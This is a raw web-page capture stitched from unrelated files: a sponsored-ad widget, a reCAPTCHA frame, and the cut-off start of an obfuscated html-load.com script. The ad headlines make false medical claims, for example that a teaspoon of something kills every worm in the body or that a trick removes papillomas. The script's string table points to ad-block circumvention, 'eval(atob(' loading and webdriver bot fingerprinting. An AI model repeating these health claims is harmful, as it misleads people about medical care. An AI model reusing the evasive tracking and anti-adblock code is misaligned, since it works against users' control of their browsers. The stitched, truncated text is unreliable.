<div data-gz-show-block-id-6f83c344-cc4a-49f9-2ff0-99e4ab83442b="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="dJH8IyjGhzoiF4e6aHYxtYKdeZlBfXq3BgPYmv_qdVh-QvbfIrRjfK6iSc648goUhFriR2Z2tnb18rjpCgZQor1igJhBSLxgOKN29SY9YeKMGsq-PfoB-bkIb_pHqfvwfUm--FAHqg"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.mindfulmatterszone.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d03692df7bedef50.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out And The Papillomas Disappear. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.mindfulmatterszone.com/v1/direct/click?media=741976&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/bddddf2e5cbb47558c42354773eb17ca/d03692df7471040d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Columbus Trick Removes Papillomas Like Crazy!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.mindfulmatterszone.com/v1/direct/click?media=741927&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/d2b476201937490d8ab9b9a4c38d5119/d03692df62b37021.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            If You Have Papillomas On Your Neck Or Armpits, Read This!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.mindfulmatterszone.com/v1/direct/click?media=741863&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/009c82ab5d1d49b391ea62f1d6651d9d/d03692df1395b9c1.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            From Thin To Thick: This Hair Care Tip Is Going Viral
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.mindfulmatterszone.com/v1/direct/click?media=749481&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d036932de9710cb2.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            One Teaspoon And All The Worms In The Body Die Instantly
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.mindfulmatterszone.com/v1/direct/click?media=749478&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5006288f01794fa5aca0b850a0c27387/d036932ddae2101b.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Doctor: Take It Out Of Your Diet And Worms Will Come Out Of Your Body!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="02sG_jXBiyU4z5yFkiBJng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768565029938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1030037944
body_size: 200572
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2D(){const Ez=['index','ZWhvcg==','cache_adblock_circumvent_score','kayzen.io','none|<url>','HTMLAnchorElement_hash','HTMLImageElement_src','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','spawn','GET','googMsgType','Layer','a24xZWhvNmZqYnI0MHB4YzlpMnE=','getElementsByClassName','calc(','onload','is_admiral_adwall_rendered','String\x20or\x20url()\x20is\x20expected','string-token','additionalHeaders','scripts','Brackets','single|multiple','setPAAPIConfigForGPT','function\x20','Bad\x20syntax\x20reference:\x20','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','body\x20>\x20div\x20>\x20span\x20>\x20div','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','sourceRoot','<length>|thin|medium|thick','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','Range_createContextualFragment','\x20or\x20hex\x20digit','from','`\x20has\x20no\x20known\x20descriptors','noopener','use','memory','noopStr','ins','distinctiveProps','script_block_check','rightComparison','hooked_page','Element_ariaLabel','sdk','immediate','lvmin','<\x27border-top-width\x27>','ltr|rtl','banner_ad','<box>#','normal|reset|<number>|<percentage>','yieldlab.net','adsrvr.org','eval(atob(\x27','compareByGeneratedPositionsDeflated','insertData','Failed\x20to\x20get\x20key\x20from:\x20','[first|last]?\x20baseline','a2Zwdg==','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','Blob','percentage-token','contentsfeed.com','option\x20maxAge\x20is\x20invalid','[src*=','/translator','wechat','addIframeVisibilityCheckHandler','data-freestar-ad','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','meta[name=\x22as-tester-handler-added\x22]','Property','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','cursor','Exception\x20occurred\x20in\x20hooked\x20function\x20','[stretch|repeat|round|space]{1,2}','})()','isInAdIframe','ing','isEmpty','[Bot]\x20bot\x20detected,\x20botKind=','/widgets.html','EventTarget_removeEventListener','Function\x20name\x20must\x20be\x20`url`','find','HTMLIFrameElement_contentWindow','clear','none|<angle>|[x|y|z|<number>{3}]&&<angle>','postmedia.digital','addMapping','element-tagName','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','sharethrough.com','timeout','getPropertyValue','`,\x20expected\x20`','tagan.adlightning.com','tagNameFilter','appier.net','<number>','Blocked\x20prebid\x20request\x20error\x20for\x20','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','/gampad/ads','_ignoreInvalidMapping','SyntaxMatchError','<counter()>|<counters()>','#adshield','removeProperty','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','gecko','substr','8ipClED','display','out_of_page','lookupNonWSType','maxAge','_selenium','<\x27border-top-left-radius\x27>','Type\x20of\x20node\x20should\x20be\x20an\x20Object','osano.com','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','matcher','eatIdent','coupang','HTMLIFrameElement_srcdoc','browserKind','appendChild','number-token','y.one.impact-ad.jp','auto|sRGB|linearRGB','[<type-selector>?\x20<subclass-selector>*]!','upload','Element_setAttribute','nthChildOf','pluginsLength','lax','fonts.googleapis.com','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','HTMLAnchorElement_origin','insertAfter','adingo.jp','[alternate||[over|under]]|inter-character','isVisibleElement','<image>','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','data-owner','sameSite','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','[auto|<integer>]{1,3}','Firefox/','iionads.com','<single-animation-direction>#','high','__gpp\x20not\x20found\x20within\x20timeout','rule','div#contents\x20>\x20span#ads','append','fo2nsdf','isArray','generic','first','w2g','HTMLIFrameElement_src','HTMLMetaElement','adWrapper','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','CDO-token','geb','revert','Date.now','alpha|luminance|match-source','adnxs.com','none|<filter-function-list>','original','cmpStr','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','max','en-us','trimLeft','303966LSwDWp','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','getReader','Block','static.criteo.net','auto','children','window.parent.document.domain;','isNaN','allow-scripts','[data-uri]','<complex-selector>#','always|[anchors-valid||anchors-visible||no-overflow]','cdn.confiant-integrations.net','<\x27justify-self\x27>|anchor-center','mfadsrvr.com','content','deep','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','frames','auto|start|end|left|right|center|justify','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<single-animation-fill-mode>#','is_limited_ads','CSSStyleSheet_insertRule','auto|balance','lvmax','DOMContentLoaded','<mf-name>','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','adhesion','matchStack','<number>|left|center|right|leftwards|rightwards','Performance.network','image-set(\x20<image-set-option>#\x20)','\x20requestBids.before\x20hook:\x20','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','HTMLStyleElement_insertBefore','CSSStyleSheet_replaceSync','#as_domain','forceBraces','UNKNOWN','grayscale(\x20<number-percentage>\x20)','static-cdn.spot.im','7cfdc6c7','https://img-load.com','hue-rotate(\x20<angle>\x20)','none|<single-transition-property>#','ad-','__isProxy','openxcdn.net','webkit','dsp-service.adtarget.biz','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','adsappier.com','break-walk','Unsupported\x20version:\x20','preload','samsungbrowser','blob:','gpt-minutemedia','ad.smaato.net','comma','doubleclick.net','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','charAt','groups','eventType','/favicon.ico?','close-error-report','reason','windowExternal','marker-end','getSlotElementId','initLogUploadHandler','<url>','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','viously.com','numeric-only|allow-keywords','invert(','trident','qrscanner.net','__lastWatirConfirm','css','symplr','char\x20must\x20be\x20length\x201','Number\x20sign\x20is\x20not\x20allowed','<absolute-size>|<relative-size>|<length-percentage>','scribens.fr','as_session_id','SIMID:','Load\x20stylesheet\x20results:\x20','[discretionary-ligatures|no-discretionary-ligatures]','no-limit|<integer>','findAll','query','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','active','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','webkitMediaStream','document.querySelector','hasOwnProperty','scrollX,Y',',\x20fetch:\x20','d15kdpgjg3unno.cloudfront.net','__as_is_ready_state_change_loading','atmedia.hu','ab43d8d5','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Y29rcQ==','Node_baseURI','appendData',',\x20scrollY:\x20','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','adv-','reserved1Output','protectCss','axelspringer.com','20030107','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','checkAtruleName','stringify','DisallowEmpty','none|<length>','revert-layer','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','regexp-test','Symbol','<\x27min-inline-size\x27>','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','lineItemId','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','webDriver','geniee','navigator.webdriver\x20is\x20undefined','<integer>|auto','deviceMemory','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','important','https://hbopenbid.pubmatic.com/translator','margin-right','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','forEachToken',',\x20y:\x20','start','limit','toLowerCase','halifaxcourier.co.uk','read-','Terminate\x20-\x20not\x20registered\x20in\x20db','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','\x0a\x20\x20','api','style','hooked','__as_ready_resolve','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','requestIdleCallback','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','advertisement','sizes','3lift.com','exp(\x20<calc-sum>\x20)','dataset','[<length>|<percentage>]{1,4}','bounceexchange.com','tokenStart','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','onLine','https://content-loader.com','Terminate\x20-\x20bot\x20detected','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','auto|<color>{2}','<!DOCTYPE\x20html>','Identifier\x20or\x20parenthesis\x20is\x20expected','AddMatchOnce','<\x27border-top-color\x27>','link','transferSize','setSourceContent','inventoryId','/negotiate/script-set-value?passcode=','cp.edl.co.kr','Zm1qeA==','matchType','checkAtrulePrelude','https:','selectorText','Failed\x20to\x20load\x203rd-party\x20image:\x20','left',';\x20Expires=','__driver_unwrapped','Document_querySelectorAll','opacity','rhino','none|[crop||cross]','smsonline.cloud','unshift','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','<percentage>|<length>|<number>','div\x20{}','skip-node','min','<line-width>','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','resolve','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<compound-selector>#','ex.ingage.tech','start|end|center|justify|distribute|stretch','getElementsByTagName','[contain|none|auto]{1,2}','auto|<time>','<number>|<percentage>','onclick','/bq/','<relative-selector>#','removeAttribute','declaration','at-keyword-token','relative','fromArray','createContextualFragment','<clip-source>|[<basic-shape>||<geometry-box>]|none','auto|none|antialiased|subpixel-antialiased','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','scrollX','luminance|alpha','[auto?\x20[none|<length>]]{1,2}','content-security-policy','as-extra','bydata.com','safari/firefox\x20iframe\x20timeout','substring','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','avt','ad.gt','window.PluginArray\x20is\x20unde